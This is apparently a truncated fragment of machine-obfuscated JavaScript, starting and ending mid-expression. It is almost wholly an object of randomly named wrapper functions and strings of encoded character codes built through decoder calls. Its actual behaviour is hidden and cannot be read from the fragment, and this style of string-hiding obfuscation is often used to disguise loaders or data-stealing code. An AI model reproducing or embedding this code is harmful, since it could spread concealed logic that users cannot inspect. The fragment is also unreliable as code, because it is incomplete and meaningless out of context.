_0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return 